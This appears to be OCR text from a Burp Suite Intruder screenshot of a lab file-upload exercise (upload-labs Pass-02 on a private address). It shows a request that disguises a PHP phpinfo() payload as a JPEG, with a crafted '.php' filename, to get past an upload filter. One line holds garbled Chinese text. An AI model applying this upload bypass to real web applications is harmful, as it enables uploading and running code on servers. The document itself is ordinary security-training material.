 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 10.1.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------29753236388039419061199920407
8 Content-Length: 370
9 Origin: http://10.1.1.6
10 Connection: close
11 Referer: http://10.1.1.6/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29753236388039419061199920407
15 Content-Disposition: form-data; name="upload_file";
16 filename="§/jpeg;/x.php§"
17 Content-Type:  image/jpeg
18
19 §<?php
20 phpinfo();
21 ?>§
22 -----------------------------29753236388039419061199920407
23 Content-Disposition: form-data; name="submit"
24
25 §ä¸□ä¼ §
26 -----------------------------29753236388039419061199920407--
27